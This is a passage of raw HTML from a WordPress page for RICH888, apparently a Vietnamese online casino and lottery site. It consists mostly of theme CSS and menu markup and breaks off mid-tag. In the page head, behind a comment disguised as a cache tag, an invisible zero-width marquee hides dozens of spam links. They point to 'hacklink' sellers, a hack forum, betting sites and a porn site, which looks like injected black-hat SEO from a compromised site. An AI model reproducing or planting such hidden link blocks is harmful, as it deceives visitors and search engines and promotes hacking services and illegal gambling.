0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 0.875rem;--wp--preset--font-size--medium: clamp(1rem, 1rem + ((1vw - 0.2rem) * 0.196), 1.125rem);--wp--preset--font-size--large: clamp(1.125rem, 1.125rem + ((1vw - 0.2rem) * 0.392), 1.375rem);--wp--preset--font-size--x-large: clamp(1.75rem, 1.75rem + ((1vw - 0.2rem) * 0.392), 2rem);--wp--preset--font-size--xx-large: clamp(2.15rem, 2.15rem + ((1vw - 0.2rem) * 1.333), 3rem);--wp--preset--font-family--manrope: Manrope, sans-serif;--wp--preset--font-family--fira-code: "Fira Code", monospace;--wp--preset--spacing--20: 10px;--wp--preset--spacing--30: 20px;--wp--preset--spacing--40: 30px;--wp--preset--spacing--50: clamp(30px, 5vw, 50px);--wp--preset--spacing--60: clamp(30px, 7vw, 70px);--wp--preset--spacing--70: clamp(50px, 7vw, 90px);--wp--preset--spacing--80: clamp(70px, 10vw, 140px);--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: 645px;--wp--style--global--wide-size: 1340px; }:where(body) { margin: 0; }.wp-site-blocks { padding-top: var(--wp--style--root--padding-top); padding-bottom: var(--wp--style--root--padding-bottom); }.has-global-padding { padding-right: var(--wp--style--root--padding-right); padding-left: var(--wp--style--root--padding-left); }.has-global-padding > .alignfull { margin-right: calc(var(--wp--style--root--padding-right) * -1); margin-left: calc(var(--wp--style--root--padding-left) * -1); }.has-global-padding :where(:not(.alignfull.is-layout-flow) > .has-global-padding:not(.wp-block-block, .alignfull)) { padding-right: 0; padding-left: 0; }.has-global-padding :where(:not(.alignfull.is-layout-flow) > .has-global-padding:not(.wp-block-block, .alignfull)) > .alignfull { margin-left: 0; margin-right: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 1.2rem; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 1.2rem; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 1.2rem;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 1.2rem;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 1.2rem;}:root :where(.is-layout-grid){gap: 1.2rem;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{background-color: var(--wp--preset--color--base);color: var(--wp--preset--color--contrast);font-family: var(--wp--preset--font-family--manrope);font-size: var(--wp--preset--font-size--large);font-weight: 300;letter-spacing: -0.1px;line-height: 1.4;--wp--style--root--padding-top: 0px;--wp--style--root--padding-right: var(--wp--preset--spacing--50);--wp--style--root--padding-bottom: 0px;--wp--style--root--padding-left: var(--wp--preset--spacing--50);}a:where(:not(.wp-element-button)){color: currentColor;text-decoration: underline;}:root :where(a:where(:not(.wp-element-button)):hover){text-decoration: none;}h1, h2, h3, h4, h5, h6{font-weight: 400;letter-spacing: -0.1px;line-height: 1.125;}h1{font-size: var(--wp--preset--font-size--xx-large);}h2{font-size: var(--wp--preset--font-size--x-large);}h3{font-size: var(--wp--preset--font-size--large);}h4{font-size: var(--wp--preset--font-size--medium);}h5{font-size: var(--wp--preset--font-size--small);letter-spacing: 0.5px;}h6{font-size: var(--wp--preset--font-size--small);font-weight: 700;letter-spacing: 1.4px;text-transform: uppercase;}:root :where(.wp-element-button, .wp-block-button__link){background-color: var(--wp--preset--color--contrast);border-width: 0;color: var(--wp--preset--color--base);font-family: inherit;font-size: var(--wp--preset--font-size--medium);font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: 1rem;padding-right: 2.25rem;padding-bottom: 1rem;padding-left: 2.25rem;text-decoration: none;text-transform: inherit;}:root :where(.wp-element-button:hover, .wp-block-button__link:hover){background-color: color-mix(in srgb, var(--wp--preset--color--contrast) 85%, transparent);border-color: transparent;color: var(--wp--preset--color--base);}:root :where(.wp-element-button:focus, .wp-block-button__link:focus){outline-color: var(--wp--preset--color--accent-4);outline-offset: 2px;}:root :where(.wp-element-caption, .wp-block-audio figcaption, .wp-block-embed figcaption, .wp-block-gallery figcaption, .wp-block-image figcaption, .wp-block-table figcaption, .wp-block-video figcaption){font-size: var(--wp--preset--font-size--small);line-height: 1.4;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-base-color{color: var(--wp--preset--color--base) !important;}.has-contrast-color{color: var(--wp--preset--color--contrast) !important;}.has-accent-1-color{color: var(--wp--preset--color--accent-1) !important;}.has-accent-2-color{color: var(--wp--preset--color--accent-2) !important;}.has-accent-3-color{color: var(--wp--preset--color--accent-3) !important;}.has-accent-4-color{color: var(--wp--preset--color--accent-4) !important;}.has-accent-5-color{color: var(--wp--preset--color--accent-5) !important;}.has-accent-6-color{color: var(--wp--preset--color--accent-6) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-base-background-color{background-color: var(--wp--preset--color--base) !important;}.has-contrast-background-color{background-color: var(--wp--preset--color--contrast) !important;}.has-accent-1-background-color{background-color: var(--wp--preset--color--accent-1) !important;}.has-accent-2-background-color{background-color: var(--wp--preset--color--accent-2) !important;}.has-accent-3-background-color{background-color: var(--wp--preset--color--accent-3) !important;}.has-accent-4-background-color{background-color: var(--wp--preset--color--accent-4) !important;}.has-accent-5-background-color{background-color: var(--wp--preset--color--accent-5) !important;}.has-accent-6-background-color{background-color: var(--wp--preset--color--accent-6) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-base-border-color{border-color: var(--wp--preset--color--base) !important;}.has-contrast-border-color{border-color: var(--wp--preset--color--contrast) !important;}.has-accent-1-border-color{border-color: var(--wp--preset--color--accent-1) !important;}.has-accent-2-border-color{border-color: var(--wp--preset--color--accent-2) !important;}.has-accent-3-border-color{border-color: var(--wp--preset--color--accent-3) !important;}.has-accent-4-border-color{border-color: var(--wp--preset--color--accent-4) !important;}.has-accent-5-border-color{border-color: var(--wp--preset--color--accent-5) !important;}.has-accent-6-border-color{border-color: var(--wp--preset--color--accent-6) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}.has-xx-large-font-size{font-size: var(--wp--preset--font-size--xx-large) !important;}.has-manrope-font-family{font-family: var(--wp--preset--font-family--manrope) !important;}.has-fira-code-font-family{font-family: var(--wp--preset--font-family--fira-code) !important;}
:root :where(.wp-block-columns-is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.wp-block-columns-is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.wp-block-columns-is-layout-flow) > *{margin-block-start: var(--wp--preset--spacing--50);margin-block-end: 0;}:root :where(.wp-block-columns-is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.wp-block-columns-is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.wp-block-columns-is-layout-constrained) > *{margin-block-start: var(--wp--preset--spacing--50);margin-block-end: 0;}:root :where(.wp-block-columns-is-layout-flex){gap: var(--wp--preset--spacing--50);}:root :where(.wp-block-columns-is-layout-grid){gap: var(--wp--preset--spacing--50);}
:root :where(.wp-block-post-title a:where(:not(.wp-element-button))){text-decoration: none;}
:root :where(.wp-block-post-title a:where(:not(.wp-element-button)):hover){text-decoration: underline;}
:root :where(.wp-block-site-title){font-weight: 700;letter-spacing: -.5px;}
:root :where(.wp-block-site-title a:where(:not(.wp-element-button))){text-decoration: none;}
:root :where(.wp-block-site-title a:where(:not(.wp-element-button)):hover){text-decoration: underline;}
:root :where(.wp-block-navigation){font-size: var(--wp--preset--font-size--medium);}
:root :where(.wp-block-navigation a:where(:not(.wp-element-button))){text-decoration: none;}
:root :where(.wp-block-navigation a:where(:not(.wp-element-button)):hover){text-decoration: underline;}
/*# sourceURL=global-styles-inline-css */
</style>
<style id='core-block-supports-inline-css'>
.wp-container-core-navigation-is-layout-fc306653{justify-content:flex-end;}.wp-container-core-group-is-layout-f4c28e8b{flex-wrap:nowrap;gap:var(--wp--preset--spacing--10);justify-content:flex-end;}.wp-container-core-group-is-layout-8165f36a{flex-wrap:nowrap;justify-content:space-between;}.wp-container-core-columns-is-layout-28f84493{flex-wrap:nowrap;}.wp-container-core-navigation-is-layout-fe9cc265{flex-direction:column;align-items:flex-start;}.wp-container-core-group-is-layout-570722b2{gap:var(--wp--preset--spacing--80);justify-content:space-between;align-items:flex-start;}.wp-container-core-group-is-layout-e5edad21{justify-content:space-between;align-items:flex-start;}.wp-container-core-group-is-layout-91e87306{gap:var(--wp--preset--spacing--20);justify-content:space-between;}
/*# sourceURL=core-block-supports-inline-css */
</style>
<style id='wp-block-template-skip-link-inline-css'>

		.skip-link.screen-reader-text {
			border: 0;
			clip-path: inset(50%);
			height: 1px;
			margin: -1px;
			overflow: hidden;
			padding: 0;
			position: absolute !important;
			width: 1px;
			word-wrap: normal !important;
		}

		.skip-link.screen-reader-text:focus {
			background-color: #eee;
			clip-path: none;
			color: #444;
			display: block;
			font-size: 1em;
			height: auto;
			left: 5px;
			line-height: normal;
			padding: 15px 23px 14px;
			text-decoration: none;
			top: 5px;
			width: auto;
			z-index: 100000;
		}
/*# sourceURL=wp-block-template-skip-link-inline-css */
</style>
<link rel='stylesheet' id='twentytwentyfive-style-css' href='https://rich888vn.com/wp-content/themes/twentytwentyfive/style.css?ver=1.2' media='all' />
<link rel="https://api.w.org/" href="https://rich888vn.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://rich888vn.com/wp-json/wp/v2/pages/1184" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://rich888vn.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://rich888vn.com/' />
<!-- WP:CACHE:7592 --><marquee style='position: absolute; width: 0px;'>
<a href="https://hacklink.market/" title="hacklink al">hacklink</a>
<a href="https://spyhackerz.org/forum/" title="hack forum">hack forum</a>
<a href="https://hacklink.app/" title="hacklink">hacklink</a>
<a href="https://hdfilmcenneti.cx/" title="film izle">film izle</a>
<a href="https://internationalliteraryquest.com/" title="hacklink">hacklink</a>

<!-- panelimza -->

<a href="https://www.vozolesigaram.com/" title="vozol">vozol</a><a href="https://www.sugarsdoghouse.com/" title="tipobet">tipobet</a><a href="https://bn.denemebonusuverensite5.com" title="onwin">onwin</a><a href="https://art.denemebonusuverensite1.com/" title="tipobet">tipobet</a><a href="https://gama.etc.br/" title="holiganbet">holiganbet</a><a href="https://anitawestart.com/" title="cratosroyalbet giriş">cratosroyalbet giriş</a><a href="https://www.centralbooks.com/contact/" title="slot maxwin">slot maxwin</a><a href="https://anitawestart.com/" title="cratosroyalbet giriş">cratosroyalbet giriş</a><a href="https://www.tafoot.com/" title="jojobet">jojobet</a><a href="https://vcarecancer.org/" title="vaycasino">vaycasino</a><a href="https://goksirgoworowo.pl/" title="elexbet">elexbet</a><a href="https://www.ocondominio.com.br/" title="jojobet">jojobet</a><a href="https://svmchri.com/" title="marsbahis">marsbahis</a><a href="https://bluestream.ae/" title="cratosroyalbet">cratosroyalbet</a><a href="https://astonpackaging.com/" title="holiganbet">holiganbet</a><a href="https://maho.com.pl/" title="casibom giriş">casibom giriş</a><a href="https://elwadysteel.com/" title="casibom">casibom</a><a href="https://acaidinamite.com.br/" title="casibom giriş">casibom giriş</a><a href="https://www.vaskar.in/" title="galabet">galabet</a><a href="https://www.360tango.com" title="porno izle">porno izle</a><a href="https://ntccf.org/" title="casibom">casibom</a><a href="https://www.infinite.co.bw/" title="marsbahis">marsbahis</a><a href="https://crowdsurfwork.com/" title="matadorbet">matadorbet</a><a href="https://kursumlijabezcenzure.com/" title="matadorbet">matadorbet</a><a href="https://www.vaskar.in/" title="Galabet">Galabet</a><a href="https://aone-hotel.com/" title="lunabet">lunabet</a><a href="https://www.fos-logistique.com/" title="enbet">enbet</a><a href="https://titanbiotechltd.com/" title="casibom">casibom</a>
</marquee> 
<meta name="google-site-verification" content="OwQjLEYUUHUhFOc6WhSzq2qABTh1Ir__R751cDY9Q70" /><script type="importmap" id="wp-importmap">
{"imports":{"@wordpress/interactivity":"https://rich888vn.com/wp-includes/js/dist/script-modules/interactivity/index.min.js?ver=8964710565a1d258501f"}}
</script>
<link rel="modulepreload" href="https://rich888vn.com/wp-includes/js/dist/script-modules/interactivity/index.min.js?ver=8964710565a1d258501f" id="@wordpress/interactivity-js-modulepreload" fetchpriority="low">
<style class='wp-fonts-local'>
@font-face{font-family:Manrope;font-style:normal;font-weight:200 800;font-display:fallback;src:url('https://rich888vn.com/wp-content/themes/twentytwentyfive/assets/fonts/manrope/Manrope-VariableFont_wght.woff2') format('woff2');}
@font-face{font-family:"Fira Code";font-style:normal;font-weight:300 700;font-display:fallback;src:url('https://rich888vn.com/wp-content/themes/twentytwentyfive/assets/fonts/fira-code/FiraCode-VariableFont_wght.woff2') format('woff2');}
</style>
<link rel="icon" href="https://rich888vn.com/wp-content/uploads/2023/12/logo-rich88vn-com.webp" sizes="32x32" />
<link rel="icon" href="https://rich888vn.com/wp-content/uploads/2023/12/logo-rich88vn-com.webp" sizes="192x192" />
<link rel="apple-touch-icon" href="https://rich888vn.com/wp-content/uploads/2023/12/logo-rich88vn-com.webp" />
<meta name="msapplication-TileImage" content="https://rich888vn.com/wp-content/uploads/2023/12/logo-rich88vn-com.webp" />
</head>

<body class="home wp-singular page-template page-template-page-blank page-template-page-blank-php page page-id-1184 wp-embed-responsive wp-theme-twentytwentyfive">

<div class="wp-site-blocks"><header class="wp-block-template-part">
<div class="wp-block-group alignfull is-layout-flow wp-block-group-is-layout-flow">
	
	<div class="wp-block-group has-global-padding is-layout-constrained wp-block-group-is-layout-constrained">
		
		<div class="wp-block-group alignwide is-content-justification-space-between is-nowrap is-layout-flex wp-container-core-group-is-layout-8165f36a wp-block-group-is-layout-flex" style="padding-top:var(--wp--preset--spacing--30);padding-bottom:var(--wp--preset--spacing--30)">
			<p class="wp-block-site-title"><a href="https://rich888vn.com" target="_self" rel="home" aria-current="page">RICH888</a></p>
			
			<div class="wp-block-group is-content-justification-right is-nowrap is-layout-flex wp-container-core-group-is-layout-f4c28e8b wp-block-group-is-layout-flex">
				<nav class="is-responsive items-justified-right wp-block-navigation is-content-justification-right is-layout-flex wp-container-core-navigation-is-layout-fc306653 wp-block-navigation-is-layout-flex" 
		 data-wp-interactive="core/navigation" data-wp-context='{"overlayOpenedBy":{"click":false,"hover":false,"focus":false},"type":"overlay","roleAttribute":"","ariaLabel":"Menu"}'><button aria-haspopup="dialog" aria-label="Mở menu" class="wp-block-navigation__responsive-container-open" 
				data-wp-on--click="actions.openMenuOnClick"
				data-wp-on--keydown="actions.handleMenuKeydown"
			><svg width="24" height="24" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M4 7.5h16v1.5H4z"></path><path d="M4 15h16v1.5H4z"></path></svg></button>
				<div class="wp-block-navigation__responsive-container  has-text-color has-contrast-color has-background has-base-background-color"  id="modal-1" 
				data-wp-class--has-modal-open="state.isMenuOpen"
				data-wp-class--is-menu-open="state.isMenuOpen"
				data-wp-watch="callbacks.initMenu"
				data-wp-on--keydown="actions.handleMenuKeydown"
				data-wp-on--focusout="actions.handleMenuFocusout"
				tabindex="-1"
			>
					<div class="wp-block-navigation__responsive-close" tabindex="-1">
						<div class="wp-block-navigation__responsive-dialog" 
				data-wp-bind--aria-modal="state.ariaModal"
				data-wp-bind--aria-label="state.ariaLabel"
				data-wp-bind--role="state.roleAttribute"
			>
							<button aria-label="Đóng menu" class="wp-block-navigation__responsive-container-close" 
				data-wp-on--click="actions.closeMenuOnClick"
			><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="24" height="24" aria-hidden="true" focusable="false"><path d="m13.06 12 6.47-6.47-1.06-1.06L12 10.94 5.53 4.47 4.47 5.53 10.94 12l-6.47 6.47 1.06 1.06L12 13.06l6.47 6.47 1.06-1.06L13.06 12Z"></path></svg></button>
							<div class="wp-block-navigation__responsive-container-content" 
				data-wp-watch="callbacks.focusFirstElement"
			 id="modal-1-content">
								<ul class="wp-block-navigation__container is-responsive items-justified-right wp-block-navigation"><li class=" wp-block-navigation-item current-menu-item  menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-1184 current_page_item wp-block-navigation-link"><a class="wp-block-navigation-item__content"  href="https://rich888vn.com/" aria-current="page" title=""><span class="wp-block-navigation-item__label">trang chủ</span></a></li><li data-wp-context="{ &quot;submenuOpenedBy&quot;: { &quot;click&quot;: false, &quot;hover&quot;: false, &quot;focus&quot;: false }, &quot;type&quot;: &quot;submenu&quot;, &quot;modal&quot;: null, &quot;previousFocus&quot;: null }" data-wp-interactive="core/navigation" data-wp-on--focusout="actions.handleMenuFocusout" data-wp-on--keydown="actions.handleMenuKeydown" data-wp-on--mouseenter="actions.openMenuOnHover" data-wp-on--mouseleave="actions.closeMenuOnHover" data-wp-watch="callbacks.initMenu" tabindex="-1" class="wp-block-navigation-item has-child open-on-hover-click  menu-item menu-item-type-post_type menu-item-object-page wp-block-navigation-submenu"><a class="wp-block-navigation-item__content" href="https://rich888vn.com/gioi-thieu/" title=""><span class="wp-block-navigation-item__label">Giới thiệu</span></a><button data-wp-bind--aria-expanded="state.isMenuOpen" data-wp-on--click="actions.toggleMenuOnClick" aria-label="Giới thiệu menu con" class="wp-block-navigation__submenu-icon wp-block-navigation-submenu__toggle" ><svg xmlns="http://www.w3.org/2000/svg" width="12" height="12" viewBox="0 0 12 12" fill="none" aria-hidden="true" focusable="false"><path d="M1.50002 4L6.00002 8L10.5 4" stroke-width="1.5"></path></svg></button><ul data-wp-on--focus="actions.openMenuOnFocus" class="wp-block-navigation__submenu-container has-text-color has-contrast-color has-background has-base-background-color  menu-item menu-item-type-post_type menu-item-object-page wp-block-navigation-submenu"><li class=" wp-block-navigation-item  menu-item menu-item-type-post_type menu-item-object-page wp-block-navigation-link"><a class="wp-block-navigation-item__content"  href="https://rich888vn.com/tro-giup-tan-thu-rich8888/" title=""><span class="wp-block-navigation-item__label">TRỢ GIÚP TÂN THỦ</span></a></li><li class=" wp-block-navigation-item  menu-item menu-item-type-post_type menu-item-object-page wp-block-navigation-link"><a class="wp-block-navigation-item__content"  href="https://rich888vn.com/dieu-khoan-dich-vu/" title=""><span class="wp-block-navigation-item__label">Điều Khoản Dịch Vụ</span></a></li><li class=" wp-block-navigation-item  menu-item menu-item-type-post_type menu-item-object-page wp-block-navigation-link"><a class="wp-block-navigation-item__content"  href="https://rich888vn.com/cau-hoi-thuong-gap/" title=""><span class="wp-block-navigation-item__label">Câu hỏi thường gặp</span></a></li><li class=" wp-block-navigation-item  menu-item menu-item-type-post_type menu-item-object-page wp-block-navigation-link"><a class="wp-block-navigation-item__content"  href="https://rich888vn.com/tinh-an-toan/" title=""><span class="wp-block-navigation-item__label">Tính an toàn</span></a></li></ul></li><li data-wp-context="{ &quot;submenuOpenedBy&quot;: { &quot;click&quot;: false, &quot;hover&quot;: false, &quot;focus&quot;: false }, &quot;type&quot;: &quot;submenu&quot;, &quot;modal&quot;: null, &quot;previousFocus&quot;: null }" data-wp-interactive="core/navigation" data-wp-on--focusout="actions.handleMenuFocusout" data-wp-on--keydown="actions.handleMenuKeydown" data-wp-on--mouseenter="actions.openMenuOnHover" data-wp-on--mouseleave="actions.closeMenuOnHover" data-wp-watch="callbacks.initMenu" tabindex="-1" class="wp-block-navigation-item has-child open-on-hover-click  menu-item menu-item-type-post_type menu-item-object-page wp-block-navigation-submenu"><a class="wp-block-navigation-item__content" href="https://rich888vn.com/dang-ky-richh888/" title=""><span class="wp-block-navigation-item__label">Đăng ký</span></a><button data-wp-bind--aria-expanded="state.isMenuOpen" data-wp-on--click="actions.toggleMenuOnClick" aria-label="Đăng ký menu con" class="wp-block-navigation__submenu-icon wp-block-navigation-submenu__toggle" ><svg xmlns="http://www.w3.org/2000/svg" width="12" height="12" viewBox="0 0 12 12" fill="none" aria-hidden="true" focusable="false"><path d="M1.50002 4L6.00002 8L10.5 4" stroke-width="1.5"></path></svg></button><ul data-wp-on--focus="actions.openMenuOnFocus" class="wp-block-navigation__submenu-container has-text-color has-contrast-color has-background has-base-background-color  menu-item menu-item-type-post_type menu-item-object-page wp-block-navigation-submenu"><li class=" wp-block-navigation-item  menu-item menu-item-type-post_type menu-item-object-page wp-block-navigation-link"><a class="wp-block-navigation-item__content"  href="https://rich888vn.com/nap-tien-rich888/" title=""><span class="wp-block-navigation-item__label">Nạp tiền</span></a></li><li class=" wp-block-navigation-item  menu-item menu-item-type-post_type menu-item-object-page wp-block-navigation-link"><a class="wp-block-navigation-item__content"  href="https://rich888vn.com/rut-tien-rich888/" title=""><span class="wp-block-navigation-item__label">Rút tiền</span></a></li><li class=" wp-block-navigation-item  menu-item menu-item-type-post_type menu-item-object-page wp-block-navigation-link"><a class="wp-block-navigation-item__content"  href="https://rich888vn.com/tai-app-rich888/" title=""><span class="wp-block-navigation-item__label">Tải APP</span></a></li></ul></li><li class=" wp-block-navigation-item  menu-item menu-item-type-post_type menu-item-object-page wp-block-navigation-link"><a class="wp-block-navigation-item__content"  href="https://rich888vn.com/xo-so-rich888/" title=""><span class="wp-block-navigation-item__label">Xổ số</span></a></li><li data-wp-context="{ &quot;submenuOpenedBy&quot;: { &quot;click&quot;: false, &quot;hover&quot;: false, &quot;focus&quot;: false }, &quot;type&quot;: &quot;submenu&quot;, &quot;modal&quot;: null, &quot;previousFocus&quot;: null }" data-wp-interactive="core/navigation" data-wp-on--focusout="actions.handleMenuFocusout" data-wp-on--keydown="actions.handleMenuKeydown" data-wp-on--mouseenter="actions.openMenuOnHover" data-wp-on--mouseleave="actions.closeMenuOnHover" data-wp-watch="callbacks.initMenu" tabindex="-1" class="wp-block-navigation-item has-child open-on-hover-click  menu-item menu-item-type-post_type menu-item-object-page wp-block-navigation-submenu"><a class="wp-block-navigation-item__content" href="https://rich888vn.com/casino-rich888/" title=""><span class="wp-block-navigation-item__label">Casino</span></a><button data-wp-bind--aria-expanded="state.isMenuOpen" data-wp-on--click="actions.toggleMenuOnClick" aria-label="Casino menu con" class="wp-block-navigation__submenu-icon wp-block-navigation-submenu__toggle" ><svg xmlns="http://www.w3.org/2000/svg" width="12" height="12" viewBox="0 0 12 12" fill="none" aria-hidden="true" focusable="false"><path d="M1.50002 4L6.00002 8L10.5 4" stroke-width="1.5"></path></svg></button><ul data-wp-on--focus="actions.openMenuOnFocus" class="wp-block-navigation__submenu-container has-text-color has-contrast-color has-background has-base-background-color  menu-item menu-item-type-post_type menu-item-object-page wp-block-navigation-submenu"><li class=" wp-block-navigation-item  menu-item menu-item-type-post_type menu-item-object-page wp-block-navigation-link"><a class="wp-block-navigation-item__content"  href="https://rich888vn.com/baccarat-rich888/" title=""><span class="wp-block-navigation-item__label">Baccarat</span></a></li></ul></li><li class=" wp-block-navigation-item  menu-item menu-item-type-post_type menu-item-object-page wp-block-navigation-link"><a 